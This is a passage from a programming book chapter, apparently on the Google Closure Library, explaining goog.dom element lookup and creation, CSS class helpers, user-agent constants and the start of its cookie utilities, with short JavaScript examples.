goog.dom.getElementsByTagNameAndClass(nodeName, className,
elementToLookIn)
It is common to add a CSS class to an element as a label so that it can be used as an
identifier when calling goog.dom.getElementsByTagNameAndClass. When such a class has
no style information associated with it, it is often referred to as a marker class. Although
the id attribute is the principal identifier for an element, ids are meant to be distinct,
so it is not possible to label a group of elements with the same id. In this way, CSS
classes can act as identifiers in addition to being directives for applying CSS styles.
Each argument to goog.dom.getElementsByTagNameAndClass() is optional. When no
arguments are specified, all elements in the DOM will be returned. If only the first
argument is specified, goog.dom.getElementsByTagNameAndClass() will behave like the
built-in document.getElementsByTagName(), which returns all elements in the document
with the specified node name. The nodeName argument is case-insensitive.
// To select all elements, supply no arguments or use '*' as the first argument.
var allElements = goog.dom.getElementsByTagNameAndClass('*');
// allDivElements is an Array-like object that contains every DIV in the document.
var allDivElements = goog.dom.getElementsByTagNameAndClass('div');
// The previous statement is equivalent to:
var allDivElements = goog.dom.getElementsByTagNameAndClass('DIV');
goog.dom | 87
www.it-ebooks.info

When className is specified, it restricts the list of elements returned to those which
contain className as one of its CSS classes. The className argument cannot be a string
with a space, such as "row first-row" to indicate that only elements with both row and
first-row as CSS classes should be returned.
// All elements with the 'keyword' class.
var keywords = goog.dom.getElementsByTagNameAndClass(undefined, 'keyword');
// All SPAN elements with the 'keyword' class.
var keywordSpans = goog.dom.getElementsByTagNameAndClass('span', 'keyword');
// This is an empty NodeList. Because CSS class names cannot contain spaces, it is
// not possible for there to be any elements with the class 'footer copyright'.
var none = goog.dom.getElementsByTagNameAndClass('span', 'footer copyright');
The third argument is the node to search when retrieving elements that have the speci-
fied node and class names. By default, document will be used for elementToLookIn so that
all elements in the DOM will be considered. Specifying elementToLookIn can restrict
the scope of the search and thereby improve performance:
// If the HTML for the DOM were as follows:
// <html>
// <head></head>
// <body>
// <p id="abstract">
// A specification by <a href="http://example.com/">example.com</a>.
// </p>
// <p id="status">
// No progress made as example.com is not a real commercial entity.
// See <a href="http://www.rfc-editor.org/rfc/rfc2606.txt">RFC 2606</a>.
// </p>
// </body>
// </html>
// Evaluates to a list with the two anchor elements.
goog.dom.getElementsByTagNameAndClass('a', undefined);
// Evaluates to a list with only the anchor element pointing to example.com.
// Only the child nodes of the first paragraph tag are traversed.
goog.dom.getElementsByTagNameAndClass('a', undefined,
goog.dom.getElement('abstract'));
The W3C has a draft specification for a Selectors API that would enable developers to
use CSS selectors to retrieve Element nodes from the DOM. This would allow for
complex queries, such as "#score>tbody>tr>td:nth-of-type(2)". Even though the draft
has not been finalized, some browsers have gone ahead and implemented the query
Selector() and querySelectorAll() methods defined in the specification. These im-
plementations are considerably faster, so Closure uses them when available in its
implementation of goog.dom.getElementsByTagNameAndClass().
For browsers that do not implement the querySelector methods natively, the Closure
Library has a pure JavaScript implementation of querySelectorAll() available as
goog.dom.query(). The implementation is ported from the Dojo Toolkit and is more
88 | Chapter 4: Common Utilities
www.it-ebooks.info

than 1500 lines long (including comments, of which there are many). Because it is so
large, it is defined separately from the rest of goog.dom and has to be included explicitly
via goog.require('goog.dom.query') if it is to be used. (This is an anomaly in Closure:
goog.require() is generally used to include an existing namespace rather than to declare
an additional function in an existing namespace.) None of the Closure Library depends
on goog.dom.query(). In addition to the significant code dependency it would intro-
duce, using it would incur many DOM accesses, which are known to be slow. (Again,
see High Performance JavaScript for details on the costs of accessing the DOM.)
Like goog.dom.$() and goog.dom.getElement, goog.dom.$$() is an alias for goog.dom.
getElementsByTagNameAndClass(). Also like goog.dom.$(), goog.dom.$$() is marked
deprecated.
goog.dom.getAncestorByTagNameAndClass(element, tag, className)
Whereas goog.dom.getElementsByTagName() searches the descendants of an element,
goog.dom.getAncestorByTagNameAndClass() searches the ancestors of an element (in-
cluding the element itself). This is useful when trying to determine the structure to
which an element belongs, which is a common problem when dealing with mouse
events on a repeated DOM structure. For example, consider the following table of
information composed of <div>, <span>, and <img> elements:
<style>.favicon { width: 16px; height: 16px }</style>
<div id="root">
<div id="row-amazon" class="row">
<img src="http://www.amazon.com/favicon.ico" class="favicon">
<span>Amazon</span>
</div>
<div id="row-apple" class="row">
<img src="http://www.apple.com/favicon.ico" class="favicon">
<span>Apple</span>
</div>
<div id="row-google" class="row">
<img src="http://www.google.com/favicon.ico" class="favicon">
<span>Google</span>
</div>
<div id="row-yahoo" class="row">
<img src="http://www.yahoo.com/favicon.ico" class="favicon">
<span>Yahoo!</span>
</div>
</div>
To determine when an individual row is highlighted or clicked, one option would be
to add the appropriate listeners for each row; however, if new rows are added and
removed from this table, then the bookkeeping required to add and remove the ap-
propriate listeners will be tedious. A simpler approach is to add an individual mouse
listener to the root of the DOM tree, and then use goog.dom.getAncestorByTagNameAnd
Class() to determine the row on which the event occurred. The following example
goog.dom | 89
www.it-ebooks.info

shows how this technique can be used to highlight the row that is moused over and to
alert the row that is clicked:
goog.provide('example');
goog.require('goog.dom');
/** @type {?Element} */
var highlightedRow = null;
example.click = function(e) {
var el = /** @type {!Element} */ (e.target);
var rowEl = goog.dom.getAncestorByTagNameAndClass(
el, undefined /* opt_tag */, 'row');
var name = rowEl.id.substring('row-'.length);
alert('clicked on: ' + name);
};
example.mouseover = function(e) {
var el = /** @type {!Element} */ (e.target);
var rowEl = goog.dom.getAncestorByTagNameAndClass(
el, undefined /* opt_tag */, 'row');
if (rowEl === highlightedRow) {
return;
}
example.clearHighlight();
highlightedRow = rowEl;
highlightedRow.style.backgroundColor = 'gray';
};
example.clearHighlight = function() {
if (highlightedRow) {
highlightedRow.style.backgroundColor = 'white';
}
highlightedRow = null;
};
example.main = function() {
var root = goog.dom.getElement('root');
// Most modern browsers support addEventListener(), though versions of
// Internet Explorer prior to version 9 do not. A superior mechanism for
// registering event listeners is introduced in Chapter 6.
root.addEventListener('click',
example.click,
false /* capture */);
root.addEventListener('mouseover',
example.mouseover,
false /* capture */);
root.addEventListener('mouseout',
example.clearHighlight,
false /* capture */);
};
90 | Chapter 4: Common Utilities
www.it-ebooks.info

In this example, row is used as a marker class to facilitate the use of goog.dom.get
AncestorByTagNameAndClass().
goog.dom.createDom(nodeName, attributes, var_args)
goog.dom.createDom creates a new Element with the specified node name, attributes,
and child nodes. Using Closure Templates to build up a string of HTML and assigning
it as the innerHTML of an existing Element is generally the most efficient way to build up
a DOM subtree, but for projects that are not using Templates, this is the next best
option. (Note that to maintain the Library’s independence from Templates, the Library
uses goog.dom.createDom heavily.) When building up small subtrees, the performance
difference should be negligible.
The nodeName identifies the type of element to create:
// Creates a <span> element with no children
var span = goog.dom.createDom('span');
The second argument, attributes, is optional. If attributes is an object, then the
properties of the object will be used as the key-value pairs for the attributes of the
created element. If attributes is a string, goog.dom.createDom uses the string as the CSS
class to add to the element and adds no other attributes:
// Example of creating a new element with multiple attributes.
// This creates an element equivalent to the following HTML:
// <span id="section-1" class="section-heading first-heading"></span>
var span = goog.dom.createDom('span', {
'id': 'section-1'
'class': 'section-heading first-heading',
});
// Example of creating a new element with only the CSS class specified.
// Creates an element equivalent to the following HTML:
// <span class="section-heading first-heading"></span>
var span = goog.dom.createDom('span', 'section-heading first-heading');
Although "class" is used as the key in the attributes object in the example, "class
Name" will also work. The keys in the attributes object can be either attribute names or
the scriptable property names for Elements that correspond to such attributes, such as
"cssText", "className", and "htmlFor". See the implementation of goog.dom.setProper
ties for more details.
If specified, the remaining arguments to goog.dom.createDom represent the child nodes
of the new element being created. Each child argument must be either a Node, a string
(which will be interpreted as a text node), a NodeList, or an array that contains only
Nodes and strings. These child nodes will be added to the element in the order in which
they are provided to goog.dom.createDom. Because goog.dom.createDom returns an
Element, which is a type of Node, calls can be built up to create larger DOM structures:
goog.dom | 91
www.it-ebooks.info

// Example of specifying child nodes with goog.dom.createDom.
// This creates an element equivalent to the following HTML:
// <div class="header"><img class="logo" src="logo.png"><h2>Welcome</h2></div>
goog.dom.createDom('div', 'header',
goog.dom.createDom('img', {'class': 'logo', 'src': 'logo.png'}),
goog.dom.createDom('h2', undefined, 'Welcome'));
// Example of using a NodeList to specify child nodes.
// This will find all IMG elements in the page and reparent them under
// the newly created DIV element.
goog.dom.createDom('div', undefined, goog.dom.getElementsByTagNameAndClass('img'));
The result of goog.dom.createDom can be added to the DOM by using goog.dom.append
Child(parent, child). The behavior of Closure’s appendChild function is no different
than that of the appendChild method built into DOM Elements, but Closure’s function
can be renamed by the Compiler, whereas the built-in one cannot. Similarly, functions
such as goog.dom.createElement and goog.dom.createTextNode are wrappers for the
methods of document with the same name for the benefit of Compiler renaming.
Note that strings passed as child nodes are always treated as text, which means they
will be HTML-escaped:
// Example of text that is escaped so it is not interpreted as HTML.
// This call creates an element equivalent to the following HTML:
// <span>Will this be <b>bold</b>?</span>
// NOT this HTML:
// <span>Will this be <b>bold</b>?</span>
goog.dom.createDom('span', undefined, 'Will this be <b>bold</b>?');
Like goog.dom.$ and goog.dom.getElement, goog.dom.$dom is an alias for goog.dom.
createDom.
goog.dom.htmlToDocumentFragment(htmlString)
According to the specification, a DocumentFragment is a “minimal document object that
has no parent.” It is generally used to represent a set of nodes that would normally be
considered siblings. The following snippet of HTML represents four nodes, three of
which are siblings:
Only <b>you</b> can prevent forest fires.
1. A text node whose value is "Only ".
2. An element whose name is "B".
3. A text node whose value is "you". This is a child node of the B element.
4. A text node whose value is " can prevent forest fires.".
Although the example HTML cannot be represented by a single Element, it can be
represented by a DocumentFragment. In Closure, the DocumentFragment can be created as
follows:
92 | Chapter 4: Common Utilities
www.it-ebooks.info

var smokeyTheBearSays = goog.dom.htmlToDocumentFragment(
'Only <b>you</b> can prevent forest fires.');
Because a DocumentFragment is a type of Node, it can be used as an argument wherever
a Node is accepted. Because of this, the words of Smokey the Bear could be emphasized
as follows:
// This creates an element equivalent to the following HTML:
// <i>Only <b>you</b> can prevent forest fires.</i>
var italicEl = goog.dom.createDom('i', undefined, smokeyTheBearSays);
As shown here, it is possible to build up the DOM using a combination of Elements and
DocumentFragments.
goog.dom.ASSUME_QUIRKS_MODE and
goog.dom.ASSUME_STANDARDS_MODE
Web pages are basically rendered in one of two modes: standards mode or quirks mode.
Standards mode is for web pages that expect the browser to render the page according
the standards set by the World Wide Web Consortium (W3C). A web page elects to
be rendered in standards mode by including a special identifier at the top of the page
(before the opening <html> tag) called a doctype. This doctype used to be lengthy and
had a number of variations which inevitably led to inadvertent misspellings, causing
no end of headaches and confusion for web developers. The following are the two most
common doctypes for HTML pages that should be rendered in standards mode:
<!DOCTYPE HTML PUBLIC
"-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
Fortunately, the emerging HTML5 standard simplifies things and introduces the fol-
lowing backward-compatible doctype to indicate that standards mode should be used:
<!DOCTYPE HTML>
It turned out that neither browsers nor developers were interested in the stuff that came
after the “HTML” part of the doctype because adopting the HTML5 doctype did not
require changing the parsing logic for doctypes in existing web browsers. (If that were
not the case, it is unlikely that this abbreviated doctype would have been chosen for
HTML5.) Note that the HTML5 doctype is case-insensitive, so <!doctype html> is
equivalent to <!DOCTYPE HTML>.
Web pages that do not contain a doctype to indicate that standards mode should be
used will be rendered in what is now referred to as quirks mode. By the time web stand-
ards were agreed upon and implemented by browser vendors, there were already mil-
lions of pages on the Web that were created without any regard to the latest publications
from the W3C. In order to preserve the appearance of such pages, new web browsers
goog.dom | 93
www.it-ebooks.info

would maintain logic for both rendering models, each preserving its own “quirks” so
that pages that had been designed for any buggy browser behavior would still display
as intended. Because each browser has its own set of quirks that it has carried through
its history, designing pages that display consistently in quirks mode across browsers is
extremely difficult. When creating a web page, the use of standards mode is strongly
recommended to simplify cross-browser development.
Just like the web browsers that are weighed down by the baggage of quirks mode logic
that they cannot discard for fear of losing backward compatibility, the Closure Library
is also bloated by additional logic to abstract away the differences between standards
and quirks modes. One might wonder why a JavaScript library designed for internal
use at Google would need to bother with support for quirks mode—would it not be
possible to mandate that all web pages within the company adhere to web standards?
It turns out the answer is no: many applications had been designed for quirks mode
and their codebases were too large to refactor to support standards mode without con-
siderable effort.
Further, Google offers a number of embeddable JavaScript libraries (the Google Maps
API being one of the most prominent) for use on third-party sites. These libraries have
no control over the rendering mode of the host page, and requiring users to change
their doctypes could limit adoption. Even if Google could mandate the use of standards
mode throughout the company, engineers producing third-party JavaScript libraries
would still need to include logic that could tolerate quirks mode.
When developing a website with Closure where the rendering mode of the host page
is known at compile time, it makes sense to exclude all of the logic associated with the
unused rendering mode from the compiled JavaScript. This can be done by using the
Compiler’s --define flag to set either goog.dom.ASSUME_QUIRKS_MODE or
goog.dom.ASSUME_STANDARDS_MODE to true (whichever mode will be used in the host
page). Setting one of these variables to true makes it possible for the Compiler to iden-
tify many chunks of code within the Closure Library as unreachable, in which case they
can safely be removed from the compiled output. This reduces compiled code size and
improves runtime performance.
Both of these constants are false by default (when no --define flag is used), in which
case the rendering mode of the host page will be determined at runtime by the Closure
Library. Because the Library cannot assume that it will be working with only one
Document during the lifetime of the application, many functions in goog.dom have to
check the mode of the Document each time they are called rather than performing the
check once and caching the result. If an application works with multiple Documents that
may use different rendering modes, neither goog.dom.ASSUME_QUIRKS_MODE nor
goog.dom.ASSUME_STANDARDS_MODE can be set at compile time because logic for both
modes may be exercised during the lifetime of the application.
94 | Chapter 4: Common Utilities
www.it-ebooks.info

goog.dom.classes
goog.dom.classes is a small collection of functions to help with manipulating an ele-
ment’s CSS classes. Because an element’s className property returns the CSS classes
as a space-delimited string, working with individual classes often requires splitting the
string into individual names, manipulating them, and then putting them back together.
The functions in goog.dom.classes abstract away the string manipulation and are im-
plemented so that they touch the className property as little as possible. Accessing
DOM properties is often more expensive than accessing properties of pure JavaScript
objects, so DOM access is minimized in the Closure Library.
More importantly, it turns out that not all elements have a className property that
is a string. IFRAME elements in Internet Explorer do not have a className property, and
the className property of an SVG element in Firefox returns a function rather than
a string. Using goog.dom.classes abstracts away these subtle cross-browser
differences.
Much of the functionality in goog.dom.classes will also be available via the classList
property proposed for HTML5. When available, the functions in goog.dom.classes will
likely be reimplemented to take advantage of classList, but the contracts of the func-
tions should remain unchanged.
goog.dom.classes.get(element)
goog.dom.classes.get(element) returns an array of class names on the specified ele-
ment. If the element does not have any class names, a new empty array will be returned.
It is this function that is largely responsible for hiding the cross-browser differences
discussed in the overview for goog.dom.classes. Other utilities for working with CSS
classes should be based on this function to benefit from the abstraction it provides.
// element is <span class="snap crackle pop"></span>
// evaluates to ['snap', 'crackle', 'pop']
goog.dom.classes.get(element);
Note that in HTML5, classList does not have an equivalent to goog.dom.classes
.get, but it is not necessary because classList itself is an Array-like object. It is not
mutable, like a true array, but it has a length property and its values are numerically
indexed.
goog.dom.classes.has(element, className)
goog.dom.classes.has returns true if element has the specified className; otherwise, it
returns false.
goog.dom.classes | 95
www.it-ebooks.info

// element is <span class="snap crackle pop"></span>
// evaluates to true
goog.dom.classes.has(element, 'snap');
// evaluates to false
goog.dom.classes.has(element, 'pow');
// evaluates to false because 'crackle pop' fails to identify a single class name
goog.dom.classes.has(element, 'crackle pop');
In HTML5, the proposed name for the equivalent method on classList is contains.
According to the HTML5 draft, if className contains a space character (or is the empty
string), the browser should throw an error, but in Closure, goog.dom.classes.has sim-
ply returns false.
goog.dom.classes.add(element, var_args) and
goog.dom.classes.remove(element, var_args)
Both goog.dom.classes.add and goog.dom.classes.remove take an element and a list of
class names, and add or remove the names, as appropriate. Names that already exist
are not added again, and names that do not exist do not throw an error if they are passed
to goog.dom.classes.remove:
// element is <span class="snap crackle pop"></span>
// After evaluation, element's className will still be 'snap crackle pop'
goog.dom.classes.remove(element, 'pow');
// After evalulation, element's className will be 'crackle'
goog.dom.classes.remove(element, 'snap', 'pop', 'pow');
// After evaluation, element's className will be 'crackle pop snap'
goog.dom.classes.add(element, 'pop', 'snap');
Although goog.dom.classes.add and goog.dom.classes.remove accept an arbitrary
number of class names, the proposed specification for classList supports only a single
class name argument per call. Further, if classList.add or classList.remove receives a
class name argument that contains spaces (or is the empty string), it will throw an error.
In Closure, such malformed arguments will be silently ignored. Finally, the Closure
version returns true if all class names are added or removed (false otherwise), but the
equivalent classList methods do not have any return value.
goog.dom.classes.toggle(element, className)
goog.dom.classes.toggle removes the className if element has it, and adds it if it does
not have it. This is effectively a shorthand for:
96 | Chapter 4: Common Utilities
www.it-ebooks.info

return (goog.dom.classes.has(element, className)) ?
!goog.dom.classes.remove(element, className) :
goog.dom.classes.add(element, className);
However, the goog.dom.classes.toggle implementation is more efficient in the number
of accesses to element’s className property.
The classList proposed in HTML5 will also have support for toggle. Its behavior will
be exactly the same as goog.dom.classes.toggle except it will throw an error if class
Name contains a space character (or is the empty string).
goog.dom.classes.swap(element, fromClass, toClass)
goog.dom.classes.swap takes an element and replaces its fromClass with toClass if
element has fromClass as a CSS class. If element does not have fromClass as a CSS class,
then its className will not be modified. As shown in the example, the caller should be
certain that element does not already have toClass; otherwise, it will appear twice in
element’s className.
// element is <span class="snap crackle pop"></span>
// After evaluation, element's className will still be 'snap crackle pop'
goog.dom.classes.swap(element, 'pow', 'snap');
// After evaluation, element's className will be 'crackle pop pow'
goog.dom.classes.swap(element, 'snap', 'pow');
// After evaluation, element's className will be 'crackle pop pop'
goog.dom.classes.swap(element, 'pow', 'pop');
// After evaluation, element's className will be 'crackle snap'
// Note that both instances of 'pop' are replaced with a single instance of 'snap'.
goog.dom.classes.swap(element, 'pop', 'snap');
As demonstrated in the example, the swapping is not bidirectional. That is,
goog.dom.classes.swap does not look for either of the specified classes and if it finds
only one, replaces it with the other. A replacement is only done when fromClass is
found. The following function can be used to swap either class for the other:
/**
* element must have exactly one of aClass or bClass, or the behavior is
* unspecified.
* @param {!Element} element
* @param {string} aClass
* @param {string} bClass
*/
var swapOneForOther = function(element, aClass, bClass) {
goog.dom.classes.toggle(element, aClass);
goog.dom.classes.toggle(element, bClass);
};
There is no analogue for goog.dom.classes.swap in the HTML5 specification.
goog.dom.classes | 97
www.it-ebooks.info

goog.dom.classes.enable(element, className, enabled)
goog.dom.classes.enable enables or disables the className on element, as specified by
the enabled boolean. This is effectively a shorthand for:
if (enabled) {
goog.dom.classes.add(element, className);
} else {
goog.dom.classes.remove(element, className);
}
Although it uses goog.dom.classes.add and goog.dom.classes.remove, goog.dom.classes
.enable does have a return value of its own.
There is no analogue for goog.dom.classes.enable in the HTML5 specification.
goog.userAgent
goog.userAgent is primarily a collection of boolean constants that provide information
about the environment in which the JavaScript is running based on the user agent.
These constants are referenced throughout the Closure Library to branch on browser-
specific or operating-system-specific behavior. All of the boolean constants will be
false unless information in the user agent for the environment indicates that they
should be set to true. Some environments may lack a user agent (such as JavaScript
running on the server), in which case all of these constants will retain their default
values (either false or the empty string).
Like goog.dom.ASSUME_STANDARDS_MODE and goog.dom.ASSUME_QUIRKS_MODE, there are
constants in goog.userAgent that can be set at compile time so that the Compiler can
remove code that is not used on the target browser or platform. Web applications that
wish to take advantage of the Compiler’s dead code elimination will need to do a sep-
arate compilation for each browser that it plans to support, and must be sure to serve
the JavaScript file that is compiled for the browser that requests it. Although this can
add extra complexity to the build process and the server, it is fairly simple to compile
a specialized version of JavaScript for iPhone and Android-based devices by passing
--define goog.userAgent.ASSUME_MOBILE_WEBKIT=true to the Compiler. Most high-end
websites already serve different content to mobile devices than they do to desktop
computers.
Much more code in the Closure Library is branched based on the rendering engine
(Internet Explorer versus WebKit) than it is on the platform (Windows versus Mac).
Because of this, much more code can be eliminated by setting one of the rendering
engine constants at compile time than by setting one of the platform constants.
98 | Chapter 4: Common Utilities
www.it-ebooks.info

Rendering Engine Constants
Table 4-1 lists the values of goog.userAgent that can be tested to determine the user
agent of the runtime environment. For each value, it also lists the value of goog.user
Agent that can be set to true at compile time to predetermine the values of the other
goog.userAgent rendering engine constants.
Table 4-1. Rendering engine constants in goog.userAgent.
Value of
goog.userAgent
Compile-time constant Description
IE ASSUME_IE true if the JavaScript is running in a browser that uses Microsoft’s
Trident rendering engine. Because Trident is embeddable in any
Windows application, it is also embedded in many desktop ap-
plications on Windows, such as Internet Explorer and Google
Desktop.
GECKO ASSUME_GECKO true if the JavaScript is running in a browser that uses Mozilla’s
Gecko rendering engine. In addition to Firefox, Gecko is also used
to power Fennec and Camino.
WEBKIT ASSUME_WEBKIT true if the JavaScript is running in a browser that uses the
WebKit rendering engine. This includes Safari and Google
Chrome. This will also be set to true at compile time if
--define goog.userAgent.ASSUME_MOBILE_WEBKIT
is set.
OPERA ASSUME_OPERA true if the JavaScript is running on any Opera-based browser.
This includes the browser that can be downloaded for the Nin-
tendo Wii.
MOBILE ASSUME_MOBILE_WEBKIT true if the JavaScript is running in WebKit on a mobile device.
Closure uses the existence of "Mobile" in the user agent string
to make this determination. It is likely that this excludes a number
of JavaScript-enabled mobile web browsers (such as the Palm
Pre), but this heuristic will work for iPhones and Android-based
devices. This will be set to true at compile time if --define
goog.userAgent.ASSUME_MOBILE_WEBKIT is set,
though the flag should be set only if the target rendering engine
is indeed WebKit and not for other mobile browsers such as Opera
Mini, as this has the side effect of also setting goog.user
Agent.WEBKIT to true.
In general, it is preferable to use feature detection rather than browser detection to
determine which browser-specific behavior should be used. In web development,
feature detection is the practice of using JavaScript to determine a browser’s capability
at runtime and responding with the appropriate behavior. The alternative is known as
browser detection, whereby different behaviors are hardcoded for different browsers.
Generally speaking, feature detection is preferable because the features that a browser
goog.userAgent | 99
www.it-ebooks.info

supports may change over time, so feature detection is designed to be robust to such
changes, whereas browser detection is not.
For example, instead of using goog.userAgent to determine how to set the opacity of
an element, goog.style.setOpacity() (which is discussed later in this chapter) tests
what properties of the style object are available to determine how to set an element’s
opacity. This is a good example of using feature detection to handle browser differences:
/**
* Sets the opacity of a node (x-browser).
* @param {Element} el Elements whose opacity has to be set.
* @param {number|string} alpha Opacity between 0 and 1 or an empty string
* {@code ''} to clear the opacity.
*/
goog.style.setOpacity = function(el, alpha) {
var style = el.style;
if ('opacity' in style) {
style.opacity = alpha;
} else if ('MozOpacity' in style) {
style.MozOpacity = alpha;
} else if ('filter' in style) {
// TODO(user): Overwriting the filter might have undesired side effects.
if (alpha === '') {
style.filter = '';
} else {
style.filter = 'alpha(opacity=' + alpha * 100 + ')';
}
}
};
Unfortunately, some features do not lend themselves to feature detection, which is
where goog.userAgent comes in handy. For example, the implementation of
goog.style.setPreWrap() (which is also discussed later in this chapter) uses goog.user
Agent to determine which CSS to use to style an element that contains preformatted text:
/**
* @param {Element} el Element to enable pre-wrap for.
*/
goog.style.setPreWrap = function(el) {
var style = el.style;
if (goog.userAgent.IE && !goog.userAgent.isVersion('8')) {
style.whiteSpace = 'pre';
style.wordWrap = 'break-word';
} else if (goog.userAgent.GECKO) {
style.whiteSpace = '-moz-pre-wrap';
} else if (goog.userAgent.OPERA) {
style.whiteSpace = '-o-pre-wrap';
} else {
style.whiteSpace = 'pre-wrap';
}
};
100 | Chapter 4: Common Utilities
www.it-ebooks.info
To provide even more browser-specific behavior, there is also a goog.userAgent.VER
SION variable that reflects the version of the user agent, which generally refers to the
rendering engine, not the browser. Recall that versions are strings rather than numbers
because, unlike numbers, versions may contain multiple dots and letters. For Internet
Explorer and Opera, browser versions and rendering engine versions are the same. For
modern versions of WebKit-based browsers, this will be some number greater than 500
even though the versions of the popular browsers that use WebKit (Safari and Google
Chrome) are in the single digits. Mozilla-based browsers are slowly approaching version
2.0 of Gecko. Check Wikipedia for a comprehensive mapping of web browser version
numbers to user agent version numbers.
Platform Constants
Like the rendering engine constants, goog.userAgent also has variables that indicate the
platform on which the JavaScript code is running. Table 4-2 lists the values that can be
tested.
Table 4-2. Platform constants in goog.userAgent.
Value of goog.userAgent Compile-time constant Description
WINDOWS ASSUME_WINDOWS true if the JavaScript is running on a Windows operating system.
MAC ASSUME_MAC true if the JavaScript is running on a Macintosh operating system.
LINUX ASSUME_LINUX true if the JavaScript is running on a Linux operating system.
X11 ASSUME_X11 true if the JavaScript is running on an X11 windowing system.
Such constants may be used to present the download link for the platform that matches
the one the user is using to access your website:
var label;
if (goog.userAgent.WINDOWS) {
label = 'Windows';
} else if (goog.userAgent.MAC) {
label = 'Mac';
} else if (goog.userAgent.LINUX) {
label = 'Linux';
}
if (label) {
goog.dom.getElement('download').innerHTML = '<a href="/download?platform=' +
label + '">Download the latest version for ' + label + '</a>';
}
There is also a goog.userAgent.PLATFORM string that identifies the platform (operating
system) the JavaScript is running on. This is generally taken directly from window.
navigator.platform, though some environments do not have a navigator object, such
as Rhino.
goog.userAgent | 101
www.it-ebooks.info

goog.userAgent.isVersion(version)
goog.userAgent.isVersion returns true only if version is “less than or equal to”
goog.userAgent.VERSION as defined by the goog.string.compareVersions comparator.
Recall that goog.userAgent.VERSION reflects the version of the rendering engine, not the
version of the browser. Because rendering engines generally maintain features suppor-
ted by an earlier version, goog.userAgent.isVersion returns true when the specified
version is less than or equal to goog.userAgent.VERSION. This has an important impact
on how logic that is conditional upon browser versions should be implemented. Con-
sider the following function that tests whether transparent PNGs are supported (full
support was introduced in Internet Explorer 7):
var hasSupportForTransparentPng = function() {
if (goog.userAgent.IE) {
// This will not have the desired behavior!
return !goog.userAgent.isVersion(6);
} else {
return true;
}
};
Although this may read as “return false if this is IE6,” which is correct, this also means
“return false if this is IE7,” which is not correct. The simplest way to fix this is to focus
on the version at which point transparent PNGs are supported, rather than the last
version that did not support them:
if (goog.userAgent.IE) {
return goog.userAgent.isVersion(7);
}
Assuming that transparent PNGs are supported onward from Internet Explorer 7, this
code will not have to change to accommodate future releases of Internet Explorer.
To check for a specific version of Internet Explorer, two calls to goog.userAgent.is
Version must be used:
var isInternetExplorer6 = goog.userAgent.IE &&
goog.userAgent.isVersion(6) && !goog.userAgent.isVersion(7);
goog.userAgent.product
Like goog.userAgent, goog.userAgent.product is a collection of boolean constants that
provide information about the environment in which the JavaScript is running. But
unlike goog.userAgent, the constants in goog.userAgent.product are not frequently used
in the Closure Library; in fact, they are not used at all! This is because most errant
browser behavior is due to the rendering engine, specified by goog.userAgent, rather
than the browser that contains the engine, specified by goog.userAgent.product. Be-
cause the rendering engine is the source of the quirks, it is what needs to be tested most
often under the hood in order to provide a browser-agnostic JavaScript API.
102 | Chapter 4: Common Utilities
www.it-ebooks.info

That is not to say that goog.userAgent.product is useless—far from it. It makes it pos-
sible to differentiate iPhone devices from Android devices, which is important because
each may have some custom APIs that the other does not. Although the Closure Library
aims to provide a uniform API that works on all modern browsers, your own web
applications may be tailored to work on a select handful of platforms for which testing
for goog.userAgent.product is important. Table 4-3 lists the values in goog.user
Agent.product that can be tested.
Table 4-3. Product constants in goog.userAgent.product.
Value of
goog.userAgent
.product
Compile-time constant Description
ANDROID goog.userAgent.
product.ASSUME_ANDROID
true if the JavaScript is running on the built-in browser on an
Android phone. If ASSUME_ANDROID is used, then
--define goog.userAgent.ASSUME_MOBILE_WEB
KIT should be used as well.
IPHONE goog.userAgent.
product.ASSUME_IPHONE
true if the JavaScript is running on an iPhone or an iPod touch.
If ASSUME_IPHONE is used, then --define goog.user
Agent.ASSUME_MOBILE_WEBKIT should be used as well.
IPAD goog.userAgent.
product.ASSUME_IPAD
true if the JavaScript is running on an iPad. If
ASSUME_IPAD is used, then --define goog.user
Agent.ASSUME_MOBILE_WEBKIT should be used as well.
FIREFOX goog.userAgent.
product.ASSUME_FIREFOX
true if the JavaScript is running on the Firefox web browser.
Even though goog.userAgent.GECKO may be true, this
could be Firefox or another Gecko-based browser such as Fen-
nec or Camino. If ASSUME_FIREFOX is used, then --define
goog.userAgent.ASSUME_GECKO should be used as
well.
CAMINO goog.userAgent.
product.ASSUME_CAMINO
true if the JavaScript is running on the Camino web browser.
Camino is a Gecko-based browser, like Firefox, but its UI is built
using native Mac widgets in an attempt to make it more light-
weight than Firefox. But because it uses a different UI toolkit
than Firefox, far fewer browser extensions are written for Ca-
mino than Firefox. Because browsers on the Mac have improved
so much in recent years, the advantages of using Camino over
Firefox or Safari are minimal, and Camino’s marketshare has
dwindled. It is unlikely that Camino-specific logic will be nec-
essary (though it has been known to happen). If
ASSUME_CAMINO is used, then --define goog.user
Agent.ASSUME_GECKO should be used as well.
SAFARI goog.userAgent.
product.ASSUME_SAFARI
true if the JavaScript is running on the Safari web browser.
If ASSUME_SAFARI is used, then --define goog.user
Agent.ASSUME_WEBKIT should be used as well.
goog.userAgent.product | 103
www.it-ebooks.info

Value of
goog.userAgent
.product
Compile-time constant Description
CHROME goog.userAgent.
product.ASSUME_CHROME
true if the JavaScript is running on the Chrome web browser.
If ASSUME_CHROME is used, then --define goog.user
Agent.ASSUME_WEBKIT should be used as well.
IE goog.userAgent.ASSUME_IE true if the JavaScript is running on the Internet Explorer web
browser.
OPERA goog.userAgent.
ASSUME_OPERA
true if the JavaScript is running on the Opera web browser.
goog.net.cookies
goog.net.cookies is a collection of functions for setting, getting, and deleting cookies.
In JavaScript, working with cookies in a browser is done through document.cookie,
though it is often confusing to use document.cookie directly because of its curious API.
Although semantically document.cookie appears to be an ordinary property, it is ac-
tually a getter and setter, which means that reading or writing the property results in a
function call behind the scenes that may have a side effect. Unlike other getters and
setters like document.title and document.body, for which a read followed by a write
returns something similar (if not identical to) the value that was written, the value
returned by document.cookie rarely resembles the last value that was written to it. This
is because assigning a value to document.cookie has the side effect of setting a single
cookie, but reading the value of document.cookie returns a semicolon-delimited list of
all cookies that have been set. Therefore, reading an individual cookie value requires
parsing the value of document.cookie, so it is simpler to let the goog.net.cookies package
handle this parsing for you. For the most part, goog.net.cookies treats the set of cookies
like properties defined on an object literal, so its API has much in common with that
of goog.object. However, it also has several functions that are specific to cookies.
goog.net.cookies.isEnabled()
goog.net.cookies.isEnabled() returns true if cookies are enabled; otherwise, it returns
